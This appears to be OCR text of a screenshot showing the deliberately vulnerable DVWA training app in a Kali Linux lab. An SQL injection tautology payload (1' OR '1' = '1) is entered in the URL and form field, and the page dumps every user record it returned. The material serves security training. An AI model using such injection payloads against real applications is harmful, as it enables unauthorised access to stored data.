 Damn Vulnerable Web A...
*Untitled Document 1 - g...
arslan@arslan: ~
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
https://192.168.134.130/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'+%3D+'1&Submit=Submit#
10
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' OR '1' = '2
Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith
ID: 1' OR '1' = '1
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
View Source
View Help